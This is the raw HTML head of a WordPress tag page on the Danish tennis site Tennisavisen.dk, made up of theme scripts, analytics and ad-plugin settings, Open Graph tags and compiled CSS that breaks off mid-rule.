<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/1517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Montpellier-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/montpellier/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="4175049667";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 